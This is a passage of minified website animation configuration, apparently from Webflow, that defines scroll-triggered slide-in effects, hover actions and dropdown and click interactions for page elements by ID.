ppliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1823":{id:"e-1823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499466c1cdc07b9db52f96|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499466c1cdc07b9db52f96|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6bb1d9},"e-1827":{id:"e-1827",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1828"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1829":{id:"e-1829",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1831":{id:"e-1831",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1833":{id:"e-1833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1835":{id:"e-1835",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1837":{id:"e-1837",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1839":{id:"e-1839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1841":{id:"e-1841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1843":{id:"e-1843",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1844"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1845":{id:"e-1845",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1847":{id:"e-1847",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1848"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1849":{id:"e-1849",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1851":{id:"e-1851",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f6e12cb},"e-1853":{id:"e-1853",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1855":{id:"e-1855",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1856"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1857":{id:"e-1857",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1858"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1859":{id:"e-1859",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1860"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1861":{id:"e-1861",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1862"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1863":{id:"e-1863",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1864"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1865":{id:"e-1865",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1867":{id:"e-1867",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1868"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1869":{id:"e-1869",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1873":{id:"e-1873",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1875":{id:"e-1875",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1876"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1877":{id:"e-1877",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1879":{id:"e-1879",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68499858fd9cfad46bc96791|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68499858fd9cfad46bc96791|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1975f7b1ccb},"e-1881":{id:"e-1881",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1882"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|80dcd0f9-a304-5983-d740-2a9e2b7b44df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|80dcd0f9-a304-5983-d740-2a9e2b7b44df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975fa4dc69},"e-1882":{id:"e-1882",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1881"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|80dcd0f9-a304-5983-d740-2a9e2b7b44df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|80dcd0f9-a304-5983-d740-2a9e2b7b44df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1975fa4dc69},"e-1883":{id:"e-1883",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1884"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6849950168ee85a098c53084|d981a8b5-bcf1-3979-9eff-b6ef524b2a1e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6849950168ee85a098c53084|d981a8b5-bcf1-3979-9eff-b6ef524b2a1e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1978c98ab1f},"e-1885":{id:"e-1885",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1886"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|acb52fef-5c50-1645-aef2-f9133171599b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|acb52fef-5c50-1645-aef2-f9133171599b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197a6e962c3},"e-1886":{id:"e-1886",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1885"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826c96eaa43d0769e7ef65d|acb52fef-5c50-1645-aef2-f9133171599b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826c96eaa43d0769e7ef65d|acb52fef-5c50-1645-aef2-f9133171599b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197a6e962c3},"e-1889":{id:"e-1889",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1890"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67b85ba564119bd3b2fcc82d|51be255e-d012-5db3-c14f-95a3fff88439",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67b85ba564119bd3b2fcc82d|51be255e-d012-5db3-c14f-95a3fff88439",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197cfbdb943},"e-1890":{id:"e-1890",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67b85ba564119bd3b2fcc82d|51be255e-d012-5db3-c14f-95a3fff88439",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67b85ba564119bd3b2fcc82d|51be255e-d012-5db3-c14f-95a3fff88439",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197cfbdb943},"e-1891":{id:"e-1891",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67b85ba564119bd3b2fcc82d|51be255e-d012-5db3-c14f-95a3fff88444",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67b85ba564119bd3b2fcc82d|51be255e-d012-5db3-c14f-95a3fff88444",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197cfbdb943},"e-1892":{id:"e-1892",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1891"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67b85ba564119bd3b2fcc82d|51be255e-d012-5db3-c14f-95a3fff88444",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67b85ba564119bd3b2fcc82d|51be255e-d012-5db3-c14f-95a3fff88444",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197cfbdb943},"e-1893":{id:"e-1893",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1894"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67b85ba564119bd3b2fcc82d|94483041-b6c4-d690-f701-10990f6b9640",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67b85ba564119bd3b2fcc82d|94483041-b6c4-d690-f701-10990f6b9640",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:0,direction:null,effectIn:!0},createdOn:0x197d0940c82},"e-1895":{id:"e-1895",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1896"}},mediaQueries:["main","medium","small","tiny"],target:{id:"51be255e-d012-5db3-c14f-95a3fff88433",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"51be255e-d012-5db3-c14f-95a3fff88433",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197d0b2eb1b},"e-1897":{id:"e-1897",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|7c55e372-1ff4-f55b-b7c4-5c83d8515f18",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|7c55e372-1ff4-f55b-b7c4-5c83d8515f18",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1991a64dc4f},"e-1899":{id:"e-1899",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEv